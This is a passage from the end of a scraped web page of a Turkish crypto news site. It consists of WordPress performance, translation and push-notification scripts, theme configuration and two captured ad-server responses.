"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://koinmedya.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="kanews-theme-js-extra">
var kan_vars = {"nonce":"38994cb717","isadmin":"0","isuser":"0","ajax":"https://koinmedya.com/wp-admin/admin-ajax.php","assets":"https://koinmedya.com/wp-content/themes/kanews/assets/","emptydata":"Veri al\u0131namad\u0131","invalidapi":"API hatas\u0131","infinite_scroll":"1","weather_api":"4f3fef046d1bbaf4af6041831587b69e","noresult":"Sonu\u00e7 bulunamad\u0131.","new_tab":"0","sticky_navbar":"1","text_share":"1","right_click":"0","copy_event":"1","adblock":"1","subscribe":"0","lazy":"1","mode":"light","dark_mode":"1","dark_mode_system":"1","like":"Be\u011fen","unlike":"Vazge\u00e7","bookmark":"Favorilerime Ekle","unbookmark":"Favorilerimden \u00c7\u0131kar","show_children":"Yan\u0131tlar\u0131 G\u00f6ster","hide_children":"Yan\u0131tlar\u0131 Gizle","pagination":"classic","insights":"#","gotop":"1","translate":{"days":"G\u00fcn","showless":"Daha Az G\u00f6ster","showmore":"Daha Fazla G\u00f6ster","prev":"\u00d6nceki","next":"Sonraki","expand":"Daralt","expand2":"Geni\u015flet","continue":"Devam Et","copied":"Kopyaland\u0131!","insights":"Reklams\u0131z S\u00fcr\u00fcm","right_click":"Bu sayfada sa\u011f t\u0131klama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","copy_event":"Bu sayfada kopyalama i\u015flemi yasaklanm\u0131\u015ft\u0131r.","adblock_text":"Sitemize katk\u0131da bulunmak i\u00e7in l\u00fctfen reklam engelleyicinizi devred\u0131\u015f\u0131 b\u0131rak\u0131n.","adblock_title":"Reklam Engelleyicisi Tespit Edildi"}};
var kanews_chat = {"nonce":"ef1b838d4a","insights":"","subscription_url":"#","free_limit":"5","premium_limit":"20"};
//# sourceURL=kanews-theme-js-extra
</script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme.min.js" id="kanews-theme-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/sticky.min.js" id="kanews-sticky-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/infinite-scroll.min.js" id="kanews-infinite-scroll-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/ajax-search.min.js" id="kanews-ajax-search-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/theme-singular.min.js" id="kanews-singular-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script defer="defer" src="https://koinmedya.com/wp-content/themes/kanews/assets/js/calculator.min.js" id="kanews-calculator-js"></script>
<script src="https://koinmedya.com/wp-content/plugins/kanews-stories/assets/zuck.min.js" id="zuck-js"></script>
<script id="gt_widget_script_83940201-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['83940201'] = {"default_language":"tr","languages":["ar","zh-CN","en","fr","de","pt","ru","es","tr"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":16,"wrapper_selector":"#gtranslate_menu_wrapper_67921","alt_flags":[],"switcher_open_direction":"bottom","switcher_horizontal_position":"inline","switcher_text_color":"#f7f7f7","switcher_arrow_color":"#f2f2f2","switcher_border_color":"#1c0059","switcher_background_color":"#1c0059","switcher_background_shadow_color":"#1c0059","switcher_background_hover_color":"#1c0059","dropdown_text_color":"#eaeaea","dropdown_hover_color":"#1c0059","dropdown_background_color":"#1c0059","custom_css":".gt_languages a span {color:black!important;}\r\n\r\n.gt_white_content {background-color: #d4d4d4!important;}\r\n\r\n.gt_switcher {margin-top: -10px!important; border-radius: 25px;}","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_83940201-js-before
</script><script src="https://koinmedya.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/cinden-sonra-hindistan-kripto-para-sektorune-akiyor/" data-gt-orig-domain="koinmedya.com" data-gt-widget-id="83940201" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BPXqVYkVnX4IVo-gaVTrb5XG4RspjIfDWpUsbkx0rDs0w16YL03UrZoYICxZ0x4qhgLmbtmhhDbAB0tHe1i0ziQ','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	  </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768254005 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=2333394339604
body_size: 338
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=9b4a884e802075b782e5da30237dc727729f7e989699d04d0ebcd26b710be8be&integrity=[base64]

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://request-global.czilladx.com/serve/get.php?withoutAdCode=1&z=66095b06c552a32af&w=728&h=90&wd=0&n=1882707923309
body_size: 335
content:
https://request-global.czilladx.com/serve/view.php?w=728&h=90&z=66095b06c552a32af&c=DEFAULT&n=191f6ec7c383c9edb4d21cbf6aa9173766bb9aa75a8ea83031824177b0ab18ae&integrity=[base64]